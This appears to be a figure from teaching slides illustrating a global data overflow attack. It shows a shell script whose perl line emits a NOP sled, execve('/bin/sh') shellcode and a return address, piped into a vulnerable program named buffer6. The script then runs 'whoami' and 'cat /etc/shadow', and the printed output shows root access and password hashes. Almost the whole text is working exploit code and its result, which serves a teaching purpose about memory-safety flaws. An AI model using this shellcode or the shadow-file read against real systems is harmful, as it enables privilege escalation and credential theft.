 $ cat attack3
#!/bin/sh
# implement global data overflow attack against program buffer6
perl -e 'print pack("H*",
"90909090909090909090909090909090" .
"9090eb1a5e31c08846078d1e895e0889" .
"460cb00b89f38d4e088d560ccd80e8e1" .
"ffffff2f62696e2f7368202020202020" .
"409704080a");
print "whoami\n";
print "cat /etc/shadow\n";'
$ attack3 | buffer6
Enter value:
root
root:$1$4oInmych$T3BVS2E3OyNRGjGUzF4o3/:13347:0:99999:7:::
daemon:*:11453:0:99999:7:::
....
nobody:*:11453:0:99999:7:::
knoppix:$1$p2wziIML$/yVHPQuw5kvlUFJs3b9aj/:13347:0:99999:7:::
....
(b) Example global data overflow attack